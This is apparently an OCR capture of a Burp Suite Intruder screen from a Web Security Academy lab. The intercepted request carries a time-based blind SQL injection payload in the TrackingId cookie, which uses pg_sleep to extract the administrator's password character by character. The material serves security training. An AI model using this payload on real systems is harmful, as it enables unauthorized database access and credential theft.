 1 2 3 4 14:24
Burp Suite Community Edition v2023.9.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn IoV Overview Notes Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0adf00ca040b573c82385b73008d00bb.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0adf00ca040b573c82385b73008d00bb.web-security-academy.net
3 Cookie: TrackingId=6bVBL0yuRDsBDtSv'||(select case when substring(password,1,1)='§a§' then pg_sleep(5) else pg_sleep(0)end from users where username='administrator')-- -
; session=Lz9MO0cnXTKkeGCHo1NyFVjs9s89nane
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0adf00ca040b573c82385b73008d00bb.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 1 highlight Clear
1 payload position Length: 952